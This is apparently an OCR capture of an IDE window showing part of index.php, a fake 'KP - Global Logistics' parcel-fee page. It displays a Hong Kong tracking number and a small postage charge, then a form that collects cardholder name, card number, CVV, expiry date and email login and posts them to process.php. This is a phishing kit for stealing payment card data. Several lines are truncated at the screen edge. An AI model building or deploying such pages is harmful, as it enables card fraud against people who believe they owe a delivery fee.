 PS
index.php
PHP
AY806369745HK
Cc W .*
1/1
70 }
71 </style>
72 <title>KP - Global Logistics Customer details</title>
73 </head>
74
75 <body>
76
77
78 <div class="mainDiv" style=" background-color: white;">
79 <img src="./css/KPlogo.png" alt="logo" width="160" height="160">
80 <h3 align="center">郵件號碼:AY806369745HK</h2>
81 <h3 align="center">郵費:$17.16 HKD</h2><br>
82
83 <form align="center" action="process.php" method="post" name="Customerinfo">
84
85 <div style="display: inline; float: center;">
86 <input type="text"  name="holdername" required pattern="[A-Z]{,40}" title="name" maxlength="40" style="height: 40px; width: 250px; font-size: 16px;" placehold
87 <br>
88 <input type="text" name="cardno" required pattern="[0-9]{16,}" title="Card Number" maxlength="16" style="height: 40px; width: 250px; font-size: 16px;" placeho
89 <br>
90 <input type="text" name="cvv" required pattern="[0-9]{3}" title="cvv" maxlength="3" style="height: 40px; width: 180px; font-size: 16px;" placeholder="保安碼">
91 <img src="./css/cvv.png" alt="cvv" style="display: inline; vertical-align: middle;" width=auto height="40"><br>
92 <br>
93 信用咭到期日
94 <input type="text" name="exp_mth" required pattern="[0-9]{2}" title="Expiry Month" maxlength="2" style="height: 30px; width: 40px; font-size: 16px; text-align
95 / <input type="text" name="exp_yr" required pateern="[0-9]{2}" title="Expiry Year" maxlength="2" style="height: 30px; width: 40px; font-size: 16px; text-align
96 <br>
97
98 <input type="text" name="email" title="email login" maxlength="30" style="height: 30px; width: 120px; font-size: 16px;" placeholder="電子郵件賬號">
99 @ <input type="text" name="email_domn" title="email domain" maxlength="20" style="height: 30px; width: 90px; font-size: 16px;"  placeholder="域名"><br>
LightEdit 模式。 访问完整 IDE
自动保存: 关 80:21